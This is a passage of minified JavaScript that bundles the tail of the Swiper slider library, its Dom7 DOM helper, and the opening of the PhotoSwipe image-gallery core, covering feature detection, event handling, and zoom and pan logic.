")).removeAttr("style"),w.wrapper.removeAttr("style"),w.slides&&w.slides.length&&w.slides.removeClass([w.params.slideVisibleClass,w.params.slideActiveClass,w.params.slideNextClass,w.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),w.paginationContainer&&w.paginationContainer.length&&w.paginationContainer.removeClass(w.params.paginationHiddenClass),w.bullets&&w.bullets.length&&w.bullets.removeClass(w.params.bulletActiveClass),w.params.prevButton&&b(w.params.prevButton).removeClass(w.params.buttonDisabledClass),w.params.nextButton&&b(w.params.nextButton).removeClass(w.params.buttonDisabledClass),w.params.scrollbar&&w.scrollbar&&(w.scrollbar.track&&w.scrollbar.track.length&&w.scrollbar.track.removeAttr("style"),w.scrollbar.drag&&w.scrollbar.drag.length&&w.scrollbar.drag.removeAttr("style"))},w.destroy=function(a,b){w.detachEvents(),w.stopAutoplay(),w.params.scrollbar&&w.scrollbar&&w.params.scrollbarDraggable&&w.scrollbar.disableDraggable(),w.params.loop&&w.destroyLoop(),b&&w.cleanupStyles(),w.disconnectObservers(),w.params.zoom&&w.zoom&&w.zoom.destroy(),w.params.keyboardControl&&w.disableKeyboardControl&&w.disableKeyboardControl(),w.params.mousewheelControl&&w.disableMousewheelControl&&w.disableMousewheelControl(),w.params.a11y&&w.a11y&&w.a11y.destroy(),w.params.history&&!w.params.replaceState&&window.removeEventListener("popstate",w.history.setHistoryPopState),w.params.hashnav&&w.hashnav&&w.hashnav.destroy(),w.emit("onDestroy"),!1!==a&&(w=null)},w.init(),w}};c.prototype={isSafari:function(){var a=window.navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(a){return"[object Array]"===Object.prototype.toString.apply(a)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var a=document.createElement("div");return a.innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",1===a.getElementsByTagName("i").length}()},device:function(){var a=window.navigator.userAgent,b=a.match(/(Android);?[\s\/]+([\d.]+)?/),c=a.match(/(iPad).*OS\s([\d_]+)/),d=a.match(/(iPod)(.*OS\s([\d_]+))?/),e=!c&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:c||e||d,android:b}}(),support:{touch:window.Modernizr&&!0===Modernizr.touch||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&!0===Modernizr.csstransforms3d||function(){var a=document.createElement("div").style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function(){for(var a=document.createElement("div").style,b="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),c=0;c<b.length;c++)if(b[c]in a)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("testPassiveListener",null,b)}catch(c){}return a}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var d=(function(){var a=function(a){var b=this,c=0;for(c=0;c<a.length;c++)b[c]=a[c];return b.length=a.length,this},b=function(b,c){var d=[],e=0;if(b&&!c&&b instanceof a)return b;if(b)if("string"==typeof b){var f,g,h=b.trim();if(h.indexOf("<")>=0&&h.indexOf(">")>=0){var i="div";for(0===h.indexOf("<li")&&(i="ul"),0===h.indexOf("<tr")&&(i="tbody"),0!==h.indexOf("<td")&&0!==h.indexOf("<th")||(i="tr"),0===h.indexOf("<tbody")&&(i="table"),0===h.indexOf("<option")&&(i="select"),g=document.createElement(i),g.innerHTML=b,e=0;e<g.childNodes.length;e++)d.push(g.childNodes[e])}else for(f=c||"#"!==b[0]||b.match(/[ .<>:~]/)?(c||document).querySelectorAll(b):[document.getElementById(b.split("#")[1])],e=0;e<f.length;e++)f[e]&&d.push(f[e])}else if(b.nodeType||b===window||b===document)d.push(b);else if(b.length>0&&b[0].nodeType)for(e=0;e<b.length;e++)d.push(b[e]);return new a(d)};return a.prototype={addClass:function(a){if(void 0===a)return this;for(var b=a.split(" "),c=0;c<b.length;c++)for(var d=0;d<this.length;d++)this[d].classList.add(b[c]);return this},removeClass:function(a){for(var b=a.split(" "),c=0;c<b.length;c++)for(var d=0;d<this.length;d++)this[d].classList.remove(b[c]);return this},hasClass:function(a){return!!this[0]&&this[0].classList.contains(a)},toggleClass:function(a){for(var b=a.split(" "),c=0;c<b.length;c++)for(var d=0;d<this.length;d++)this[d].classList.toggle(b[c]);return this},attr:function(a,b){if(1===arguments.length&&"string"==typeof a)return this[0]?this[0].getAttribute(a):void 0;for(var c=0;c<this.length;c++)if(2===arguments.length)this[c].setAttribute(a,b);else for(var d in a)this[c][d]=a[d],this[c].setAttribute(d,a[d]);return this},removeAttr:function(a){for(var b=0;b<this.length;b++)this[b].removeAttribute(a);return this},data:function(a,b){if(void 0!==b){for(var c=0;c<this.length;c++){var d=this[c];d.dom7ElementDataStorage||(d.dom7ElementDataStorage={}),d.dom7ElementDataStorage[a]=b}return this}if(this[0]){var e=this[0].getAttribute("data-"+a);return e||(this[0].dom7ElementDataStorage&&a in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[a]:void 0)}},transform:function(a){for(var b=0;b<this.length;b++){var c=this[b].style;c.webkitTransform=c.MsTransform=c.msTransform=c.MozTransform=c.OTransform=c.transform=a}return this},transition:function(a){"string"!=typeof a&&(a+="ms");for(var b=0;b<this.length;b++){var c=this[b].style;c.webkitTransitionDuration=c.MsTransitionDuration=c.msTransitionDuration=c.MozTransitionDuration=c.OTransitionDuration=c.transitionDuration=a}return this},on:function(a,c,d,e){function f(a){var e=a.target;if(b(e).is(c))d.call(e,a);else for(var f=b(e).parents(),g=0;g<f.length;g++)b(f[g]).is(c)&&d.call(f[g],a)}var g,h,i=a.split(" ");for(g=0;g<this.length;g++)if("function"==typeof c||!1===c)for("function"==typeof c&&(d=arguments[1],e=arguments[2]||!1),h=0;h<i.length;h++)this[g].addEventListener(i[h],d,e);else for(h=0;h<i.length;h++)this[g].dom7LiveListeners||(this[g].dom7LiveListeners=[]),this[g].dom7LiveListeners.push({listener:d,liveListener:f}),this[g].addEventListener(i[h],f,e);return this},off:function(a,b,c,d){for(var e=a.split(" "),f=0;f<e.length;f++)for(var g=0;g<this.length;g++)if("function"==typeof b||!1===b)"function"==typeof b&&(c=arguments[1],d=arguments[2]||!1),this[g].removeEventListener(e[f],c,d);else if(this[g].dom7LiveListeners)for(var h=0;h<this[g].dom7LiveListeners.length;h++)this[g].dom7LiveListeners[h].listener===c&&this[g].removeEventListener(e[f],this[g].dom7LiveListeners[h].liveListener,d);return this},once:function(a,b,c,d){function e(g){c(g),f.off(a,b,e,d)}var f=this;"function"==typeof b&&(b=!1,c=arguments[1],d=arguments[2]),f.on(a,b,e,d)},trigger:function(a,b){for(var c=0;c<this.length;c++){var d;try{d=new window.CustomEvent(a,{detail:b,bubbles:!0,cancelable:!0})}catch(e){d=document.createEvent("Event"),d.initEvent(a,!0,!0),d.detail=b}this[c].dispatchEvent(d)}return this},transitionEnd:function(a){function b(f){if(f.target===this)for(a.call(this,f),c=0;c<d.length;c++)e.off(d[c],b)}var c,d=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],e=this;if(a)for(c=0;c<d.length;c++)e.on(d[c],b);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(a){return this.length>0?a?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(a){return this.length>0?a?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var a=this[0],b=a.getBoundingClientRect(),c=document.body,d=a.clientTop||c.clientTop||0,e=a.clientLeft||c.clientLeft||0,f=window.pageYOffset||a.scrollTop,g=window.pageXOffset||a.scrollLeft;return{top:b.top+f-d,left:b.left+g-e}}return null},css:function(a,b){var c;if(1===arguments.length){if("string"!=typeof a){for(c=0;c<this.length;c++)for(var d in a)this[c].style[d]=a[d];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(c=0;c<this.length;c++)this[c].style[a]=b;return this}return this},each:function(a){for(var b=0;b<this.length;b++)a.call(this[b],b,this[b]);return this},html:function(a){if(void 0===a)return this[0]?this[0].innerHTML:void 0;for(var b=0;b<this.length;b++)this[b].innerHTML=a;return this},text:function(a){if(void 0===a)return this[0]?this[0].textContent.trim():null;for(var b=0;b<this.length;b++)this[b].textContent=a;return this},is:function(c){if(!this[0])return!1;var d,e;if("string"==typeof c){var f=this[0];if(f===document)return c===document;if(f===window)return c===window;if(f.matches)return f.matches(c);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(c);if(f.mozMatchesSelector)return f.mozMatchesSelector(c);if(f.msMatchesSelector)return f.msMatchesSelector(c);for(d=b(c),e=0;e<d.length;e++)if(d[e]===this[0])return!0;return!1}if(c===document)return this[0]===document;if(c===window)return this[0]===window;if(c.nodeType||c instanceof a){for(d=c.nodeType?[c]:c,e=0;e<d.length;e++)if(d[e]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var a=this[0],b=0;null!==(a=a.previousSibling);)1===a.nodeType&&b++;return b}},eq:function(b){if(void 0===b)return this;var c,d=this.length;return b>d-1?new a([]):b<0?(c=d+b,new a(c<0?[]:[this[c]])):new a([this[b]])},append:function(b){var c,d;for(c=0;c<this.length;c++)if("string"==typeof b){var e=document.createElement("div");for(e.innerHTML=b;e.firstChild;)this[c].appendChild(e.firstChild)}else if(b instanceof a)for(d=0;d<b.length;d++)this[c].appendChild(b[d]);else this[c].appendChild(b);return this},prepend:function(b){var c,d;for(c=0;c<this.length;c++)if("string"==typeof b){var e=document.createElement("div");for(e.innerHTML=b,d=e.childNodes.length-1;d>=0;d--)this[c].insertBefore(e.childNodes[d],this[c].childNodes[0])}else if(b instanceof a)for(d=0;d<b.length;d++)this[c].insertBefore(b[d],this[c].childNodes[0]);else this[c].insertBefore(b,this[c].childNodes[0]);return this},insertBefore:function(a){for(var c=b(a),d=0;d<this.length;d++)if(1===c.length)c[0].parentNode.insertBefore(this[d],c[0]);else if(c.length>1)for(var e=0;e<c.length;e++)c[e].parentNode.insertBefore(this[d].cloneNode(!0),c[e])},insertAfter:function(a){for(var c=b(a),d=0;d<this.length;d++)if(1===c.length)c[0].parentNode.insertBefore(this[d],c[0].nextSibling);else if(c.length>1)for(var e=0;e<c.length;e++)c[e].parentNode.insertBefore(this[d].cloneNode(!0),c[e].nextSibling)},next:function(c){return new a(this.length>0?c?this[0].nextElementSibling&&b(this[0].nextElementSibling).is(c)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(c){var d=[],e=this[0];if(!e)return new a([]);for(;e.nextElementSibling;){var f=e.nextElementSibling;c?b(f).is(c)&&d.push(f):d.push(f),e=f}return new a(d)},prev:function(c){return new a(this.length>0?c?this[0].previousElementSibling&&b(this[0].previousElementSibling).is(c)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(c){var d=[],e=this[0];if(!e)return new a([]);for(;e.previousElementSibling;){var f=e.previousElementSibling;c?b(f).is(c)&&d.push(f):d.push(f),e=f}return new a(d)},parent:function(a){for(var c=[],d=0;d<this.length;d++)a?b(this[d].parentNode).is(a)&&c.push(this[d].parentNode):c.push(this[d].parentNode);return b(b.unique(c))},parents:function(a){for(var c=[],d=0;d<this.length;d++)for(var e=this[d].parentNode;e;)a?b(e).is(a)&&c.push(e):c.push(e),e=e.parentNode;return b(b.unique(c))},find:function(b){for(var c=[],d=0;d<this.length;d++)for(var e=this[d].querySelectorAll(b),f=0;f<e.length;f++)c.push(e[f]);return new a(c)},children:function(c){for(var d=[],e=0;e<this.length;e++)for(var f=this[e].childNodes,g=0;g<f.length;g++)c?1===f[g].nodeType&&b(f[g]).is(c)&&d.push(f[g]):1===f[g].nodeType&&d.push(f[g]);return new a(b.unique(d))},remove:function(){for(var a=0;a<this.length;a++)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this},add:function(){var a,c,d=this;for(a=0;a<arguments.length;a++){var e=b(arguments[a]);for(c=0;c<e.length;c++)d[d.length]=e[c],d.length++}return d}},b.fn=a.prototype,b.unique=function(a){for(var b=[],c=0;c<a.length;c++)-1===b.indexOf(a[c])&&b.push(a[c]);return b},b}()),e=["jQuery","Zepto","Dom7"],f=0;f<e.length;f++)window[e[f]]&&a(window[e[f]]);var g;g=void 0===d?window.Dom7||window.Zepto||window.jQuery:d,g&&("transitionEnd"in g.fn||(g.fn.transitionEnd=function(a){function b(f){if(f.target===this)for(a.call(this,f),c=0;c<d.length;c++)e.off(d[c],b)}var c,d=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],e=this;if(a)for(c=0;c<d.length;c++)e.on(d[c],b);return this}),"transform"in g.fn||(g.fn.transform=function(a){for(var b=0;b<this.length;b++){var c=this[b].style;c.webkitTransform=c.MsTransform=c.msTransform=c.MozTransform=c.OTransform=c.transform=a}return this}),"transition"in g.fn||(g.fn.transition=function(a){"string"!=typeof a&&(a+="ms");for(var b=0;b<this.length;b++){var c=this[b].style;c.webkitTransitionDuration=c.MsTransitionDuration=c.msTransitionDuration=c.MozTransitionDuration=c.OTransitionDuration=c.transitionDuration=a}return this}),"outerWidth"in g.fn||(g.fn.outerWidth=function(a){return this.length>0?a?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=c}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipe=b()}(this,function(){"use strict";return function(a,b,c,d){var e={features:null,bind:function(a,b,c,d){var e=(d?"remove":"add")+"EventListener";b=b.split(" ");for(var f=0;f<b.length;f++)b[f]&&a[e](b[f],c,!1)},isArray:function(a){return a instanceof Array},createEl:function(a,b){var c=document.createElement(b||"div");return a&&(c.className=a),c},getScrollY:function(){var a=window.pageYOffset;return void 0!==a?a:document.documentElement.scrollTop},unbind:function(a,b,c){e.bind(a,b,c,!0)},removeClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");a.className=a.className.replace(c," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(a,b){e.hasClass(a,b)||(a.className+=(a.className?" ":"")+b)},hasClass:function(a,b){return a.className&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(a.className)},getChildByClass:function(a,b){for(var c=a.firstChild;c;){if(e.hasClass(c,b))return c;c=c.nextSibling}},arraySearch:function(a,b,c){for(var d=a.length;d--;)if(a[d][c]===b)return d;return-1},extend:function(a,b,c){for(var d in b)if(b.hasOwnProperty(d)){if(c&&a.hasOwnProperty(d))continue;a[d]=b[d]}},easing:{sine:{out:function(a){return Math.sin(a*(Math.PI/2))},inOut:function(a){return-(Math.cos(Math.PI*a)-1)/2}},cubic:{out:function(a){return--a*a*a+1}}},detectFeatures:function(){if(e.features)return e.features;var a=e.createEl(),b=a.style,c="",d={};if(d.oldIE=document.all&&!document.addEventListener,d.touch="ontouchstart"in window,window.requestAnimationFrame&&(d.raf=window.requestAnimationFrame,d.caf=window.cancelAnimationFrame),d.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!d.pointerEvent){var f=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var g=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);g&&g.length>0&&(g=parseInt(g[1],10))>=1&&g<8&&(d.isOldIOSPhone=!0)}var h=f.match(/Android\s([0-9\.]*)/),i=h?h[1]:0;i=parseFloat(i),i>=1&&(i<4.4&&(d.isOldAndroid=!0),d.androidVersion=i),d.isMobileOpera=/opera mini|opera mobi/i.test(f)}for(var j,k,l=["transform","perspective","animationName"],m=["","webkit","Moz","ms","O"],n=0;n<4;n++){c=m[n];for(var o=0;o<3;o++)j=l[o],k=c+(c?j.charAt(0).toUpperCase()+j.slice(1):j),!d[j]&&k in b&&(d[j]=k);c&&!d.raf&&(c=c.toLowerCase(),d.raf=window[c+"RequestAnimationFrame"],d.raf&&(d.caf=window[c+"CancelAnimationFrame"]||window[c+"CancelRequestAnimationFrame"]))}if(!d.raf){var p=0;d.raf=function(a){var b=(new Date).getTime(),c=Math.max(0,16-(b-p)),d=window.setTimeout(function(){a(b+c)},c);return p=b+c,d},d.caf=function(a){clearTimeout(a)}}return d.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,e.features=d,d}};e.detectFeatures(),e.features.oldIE&&(e.bind=function(a,b,c,d){b=b.split(" ");for(var e,f=(d?"detach":"attach")+"Event",g=function(){c.handleEvent.call(c)},h=0;h<b.length;h++)if(e=b[h])if("object"==typeof c&&c.handleEvent){if(d){if(!c["oldIE"+e])return!1}else c["oldIE"+e]=g;a[f]("on"+e,c["oldIE"+e])}else a[f]("on"+e,c)});var f=this,g=25,h=3,i={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(a){return"A"===a.tagName},getDoubleTapZoom:function(a,b){return a?1:b.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};e.extend(i,d);var j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea,fa,ga,ha,ia,ja,ka,la=function(){return{x:0,y:0}},ma=la(),na=la(),oa=la(),pa={},qa=0,ra={},sa=la(),ta=0,ua=!0,va=[],wa={},xa=!1,ya=function(a,b){e.extend(f,b.publicMethods),va.push(a)},za=function(a){var b=_b();return a>b-1?a-b:a<0?b+a:a},Aa={},Ba=function(a,b){return Aa[a]||(Aa[a]=[]),Aa[a].push(b)},Ca=function(a){var b=Aa[a];if(b){var c=Array.prototype.slice.call(arguments);c.shift();for(var d=0;d<b.length;d++)b[d].apply(f,c)}},Da=function(){return(new Date).getTime()},Ea=function(a){ia=a,f.bg.style.opacity=a*i.bgOpacity},Fa=function(a,b,c,d,e){(!xa||e&&e!==f.currItem)&&(d/=e?e.fitRatio:f.currItem.fitRatio),a[E]=u+b+"px, "+c+"px"+v+" scale("+d+")"},Ga=function(a){da&&(a&&(s>f.currItem.fitRatio?xa||(lc(f.currItem,!1,!0),xa=!0):xa&&(lc(f.currItem),xa=!1)),Fa(da,oa.x,oa.y,s))},Ha=function(a){a.container&&Fa(a.container.style,a.initialPosition.x,a.initialPosition.y,a.initialZoomLevel,a)},Ia=function(a,b){b[E]=u+a+"px, 0px"+v},Ja=function(a,b){if(!i.loop&&b){var c=m+(sa.x*qa-a)/sa.x,d=Math.round(a-sb.x);(c<0&&d>0||c>=_b()-1&&d<0)&&(a=sb.x+d*i.mainScrollEndFriction)}sb.x=a,Ia(a,n)},Ka=function(a,b){var c=tb[a]-ra[a];return na[a]+ma[a]+c-c*(b/t)},La=function(a,b){a.x=b.x,a.y=b.y,b.id&&(a.id=b.id)},Ma=function(a){a.x=Math.round(a.x),
a.y=Math.round(a.y)},Na=null,Oa=function(){Na&&(e.unbind(document,"mousemove",Oa),e.addClass(a,"pswp--has_mouse"),i.mouseUsed=!0,Ca("mouseUsed")),Na=setTimeout(function(){Na=null},100)},Pa=function(){e.bind(document,"keydown",f),N.transform&&e.bind(f.scrollWrap,"click",f),i.mouseUsed||e.bind(document,"mousemove",Oa),e.bind(window,"resize scroll",f),Ca("bindEvents")},Qa=function(){e.unbind(window,"resize",f),e.unbind(window,"scroll",r.scroll),e.unbind(document,"keydown",f),e.unbind(document,"mousemove",Oa),N.transform&&e.unbind(f.scrollWrap,"click",f),U&&e.unbind(window,p,f),Ca("unbindEvents")},Ra=function(a,b){var c=hc(f.currItem,pa,a);return b&&(ca=c),c},Sa=function(a){return a||(a=f.currItem),a.initialZoomLevel},Ta=function(a){return a||(a=f.currItem),a.w>0?i.maxSpreadZoom:1},Ua=function(a,b,c,d){return d===f.currItem.initialZoomLevel?(c[a]=f.currItem.initialPosition[a],!0):(c[a]=Ka(a,d),c[a]>b.min[a]?(c[a]=b.min[a],!0):c[a]<b.max[a]&&(c[a]=b.max[a],!0))},Va=function(){if(E){var b=N.perspective&&!G;return u="translate"+(b?"3d(":"("),void(v=N.perspective?", 0px)":")")}E="left",e.addClass(a,"pswp--ie"),Ia=function(a,b){b.left=a+"px"},Ha=function(a){var b=a.fitRatio>1?1:a.fitRatio,c=a.container.style,d=b*a.w,e=b*a.h;c.width=d+"px",c.height=e+"px",c.left=a.initialPosition.x+"px",c.top=a.initialPosition.y+"px"},Ga=function(){if(da){var a=da,b=f.currItem,c=b.fitRatio>1?1:b.fitRatio,d=c*b.w,e=c*b.h;a.width=d+"px",a.height=e+"px",a.left=oa.x+"px",a.top=oa.y+"px"}}},Wa=function(a){var b="";i.escKey&&27===a.keyCode?b="close":i.arrowKeys&&(37===a.keyCode?b="prev":39===a.keyCode&&(b="next")),b&&(a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||(a.preventDefault?a.preventDefault():a.returnValue=!1,f[b]()))},Xa=function(a){a&&(X||W||ea||S)&&(a.preventDefault(),a.stopPropagation())},Ya=function(){f.setScrollOffset(0,e.getScrollY())},Za={},$a=0,_a=function(a){Za[a]&&(Za[a].raf&&I(Za[a].raf),$a--,delete Za[a])},ab=function(a){Za[a]&&_a(a),Za[a]||($a++,Za[a]={})},bb=function(){for(var a in Za)Za.hasOwnProperty(a)&&_a(a)},cb=function(a,b,c,d,e,f,g){var h,i=Da();ab(a);var j=function(){if(Za[a]){if((h=Da()-i)>=d)return _a(a),f(c),void(g&&g());f((c-b)*e(h/d)+b),Za[a].raf=H(j)}};j()},db={shout:Ca,listen:Ba,viewportSize:pa,options:i,isMainScrollAnimating:function(){return ea},getZoomLevel:function(){return s},getCurrentIndex:function(){return m},isDragging:function(){return U},isZooming:function(){return _},setScrollOffset:function(a,b){ra.x=a,M=ra.y=b,Ca("updateScrollOffset",ra)},applyZoomPan:function(a,b,c,d){oa.x=b,oa.y=c,s=a,Ga(d)},init:function(){if(!j&&!k){var c;f.framework=e,f.template=a,f.bg=e.getChildByClass(a,"pswp__bg"),J=a.className,j=!0,N=e.detectFeatures(),H=N.raf,I=N.caf,E=N.transform,L=N.oldIE,f.scrollWrap=e.getChildByClass(a,"pswp__scroll-wrap"),f.container=e.getChildByClass(f.scrollWrap,"pswp__container"),n=f.container.style,f.itemHolders=y=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],y[0].el.style.display=y[2].el.style.display="none",Va(),r={resize:f.updateSize,scroll:Ya,keydown:Wa,click:Xa};var d=N.isOldIOSPhone||N.isOldAndroid||N.isMobileOpera;for(N.animationName&&N.transform&&!d||(i.showAnimationDuration=i.hideAnimationDuration=0),c=0;c<va.length;c++)f["init"+va[c]]();if(b){(f.ui=new b(f,e)).init()}Ca("firstUpdate"),m=m||i.index||0,(isNaN(m)||m<0||m>=_b())&&(m=0),f.currItem=$b(m),(N.isOldIOSPhone||N.isOldAndroid)&&(ua=!1),a.setAttribute("aria-hidden","false"),i.modal&&(ua?a.style.position="fixed":(a.style.position="absolute",a.style.top=e.getScrollY()+"px")),void 0===M&&(Ca("initialLayout"),M=K=e.getScrollY());var g="pswp--open ";for(i.mainClass&&(g+=i.mainClass+" "),i.showHideOpacity&&(g+="pswp--animate_opacity "),g+=G?"pswp--touch":"pswp--notouch",g+=N.animationName?" pswp--css_animation":"",g+=N.svg?" pswp--svg":"",e.addClass(a,g),f.updateSize(),o=-1,ta=null,c=0;c<h;c++)Ia((c+o)*sa.x,y[c].el.style);L||e.bind(f.scrollWrap,q,f),Ba("initialZoomInEnd",function(){f.setContent(y[0],m-1),f.setContent(y[2],m+1),y[0].el.style.display=y[2].el.style.display="block",i.focus&&a.focus(),Pa()}),f.setContent(y[1],m),f.updateCurrItem(),Ca("afterInit"),ua||(w=setInterval(function(){$a||U||_||s!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),e.addClass(a,"pswp--visible")}},close:function(){j&&(j=!1,k=!0,Ca("close"),Qa(),bc(f.currItem,null,!0,f.destroy))},destroy:function(){Ca("destroy"),Wb&&clearTimeout(Wb),a.setAttribute("aria-hidden","true"),a.className=J,w&&clearInterval(w),e.unbind(f.scrollWrap,q,f),e.unbind(window,"scroll",f),yb(),bb(),Aa=null},panTo:function(a,b,c){c||(a>ca.min.x?a=ca.min.x:a<ca.max.x&&(a=ca.max.x),b>ca.min.y?b=ca.min.y:b<ca.max.y&&(b=ca.max.y)),oa.x=a,oa.y=b,Ga()},handleEvent:function(a){a=a||window.event,r[a.type]&&r[a.type](a)},goTo:function(a){a=za(a);var b=a-m;ta=b,m=a,f.currItem=$b(m),qa-=b,Ja(sa.x*qa),bb(),ea=!1,f.updateCurrItem()},next:function(){f.goTo(m+1)},prev:function(){f.goTo(m-1)},updateCurrZoomItem:function(a){if(a&&Ca("beforeChange",0),y[1].el.children.length){var b=y[1].el.children[0];da=e.hasClass(b,"pswp__zoom-wrap")?b.style:null}else da=null;ca=f.currItem.bounds,t=s=f.currItem.initialZoomLevel,oa.x=ca.center.x,oa.y=ca.center.y,a&&Ca("afterChange")},invalidateCurrItems:function(){x=!0;for(var a=0;a<h;a++)y[a].item&&(y[a].item.needsUpdate=!0)},updateCurrItem:function(a){if(0!==ta){var b,c=Math.abs(ta);if(!(a&&c<2)){f.currItem=$b(m),xa=!1,Ca("beforeChange",ta),c>=h&&(o+=ta+(ta>0?-h:h),c=h);for(var d=0;d<c;d++)ta>0?(b=y.shift(),y[h-1]=b,o++,Ia((o+2)*sa.x,b.el.style),f.setContent(b,m-c+d+1+1)):(b=y.pop(),y.unshift(b),o--,Ia(o*sa.x,b.el.style),f.setContent(b,m+c-d-1-1));if(da&&1===Math.abs(ta)){var e=$b(z);e.initialZoomLevel!==s&&(hc(e,pa),lc(e),Ha(e))}ta=0,f.updateCurrZoomItem(),z=m,Ca("afterChange")}}},updateSize:function(b){if(!ua&&i.modal){var c=e.getScrollY();if(M!==c&&(a.style.top=c+"px",M=c),!b&&wa.x===window.innerWidth&&wa.y===window.innerHeight)return;wa.x=window.innerWidth,wa.y=window.innerHeight,a.style.height=wa.y+"px"}if(pa.x=f.scrollWrap.clientWidth,pa.y=f.scrollWrap.clientHeight,Ya(),sa.x=pa.x+Math.round(pa.x*i.spacing),sa.y=pa.y,Ja(sa.x*qa),Ca("beforeResize"),void 0!==o){for(var d,g,j,k=0;k<h;k++)d=y[k],Ia((k+o)*sa.x,d.el.style),j=m+k-1,i.loop&&_b()>2&&(j=za(j)),g=$b(j),g&&(x||g.needsUpdate||!g.bounds)?(f.cleanSlide(g),f.setContent(d,j),1===k&&(f.currItem=g,f.updateCurrZoomItem(!0)),g.needsUpdate=!1):-1===d.index&&j>=0&&f.setContent(d,j),g&&g.container&&(hc(g,pa),lc(g),Ha(g));x=!1}t=s=f.currItem.initialZoomLevel,ca=f.currItem.bounds,ca&&(oa.x=ca.center.x,oa.y=ca.center.y,Ga(!0)),Ca("resize")},zoomTo:function(a,b,c,d,f){b&&(t=s,tb.x=Math.abs(b.x)-oa.x,tb.y=Math.abs(b.y)-oa.y,La(na,oa));var g=Ra(a,!1),h={};Ua("x",g,h,a),Ua("y",g,h,a);var i=s,j={x:oa.x,y:oa.y};Ma(h);var k=function(b){1===b?(s=a,oa.x=h.x,oa.y=h.y):(s=(a-i)*b+i,oa.x=(h.x-j.x)*b+j.x,oa.y=(h.y-j.y)*b+j.y),f&&f(b),Ga(1===b)};c?cb("customZoomTo",0,1,c,d||e.easing.sine.inOut,k):k(1)}},eb=30,fb=10,gb={},hb={},ib={},jb={},kb={},lb=[],mb={},nb=[],ob={},pb=0,qb=la(),rb=0,sb=la(),tb=la(),ub=la(),vb=function(a,b){return a.x===b.x&&a.y===b.y},wb=function(a,b){return Math.abs(a.x-b.x)<g&&Math.abs(a.y-b.y)<g},xb=function(a,b){return 